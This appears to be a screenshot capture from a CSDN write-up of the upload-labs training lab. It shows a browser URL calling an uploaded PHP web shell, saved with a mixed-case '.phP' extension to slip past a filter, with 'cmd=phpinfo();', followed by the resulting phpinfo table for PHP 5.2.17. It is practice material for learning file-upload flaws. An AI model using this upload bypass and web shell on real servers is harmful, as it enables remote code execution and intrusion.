 不安全 192.168.105.19:90/upload-labs/upload/202411272042567216.phP?cmd=phpinfo();

网络教学平台 w3school 在线教程 牛客网 - 找工作神... 菜鸟教程 - 学的不... jquery (v3.7.1) - j... SPSSPRO-免费专业... 漏洞信息

PHP Version 5.2.17

php

| | |
|---|---|
| System | Windows NT QWL-B7AAA1DA2A9 5.2 build 3790 |
| Build Date | Jan 6 2011 17:26:08 |
| Configure Command | cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web" |
| Server API | Apache 2.4 Handler - Apache Lounge |
| Virtual Directory Support | enabled |
| Configuration File (php.ini) Path | C:\WINDOWS |
| Loaded Configuration File | C:\phpstudy\PHPTutorial\php\php-5.2.17\php.ini |
| Scan this dir for additional .ini files | (none) |
| additional .ini files parsed | (none) |
| PHP API | 20041225 |
| PHP Extension | 20060613 |
| Zend Extension | 220060519 |
| Debug Build | no |
| Thread Safety | enabled |
| Zend Memory Manager | enabled |
| IPv6 Support | enabled |
| Registered PHP Streams | php, file, data, http, ftp, compress.zlib, compress.bzip2, zip |
| Registered Stream Socket | tcp, udp |

CSDN @himyly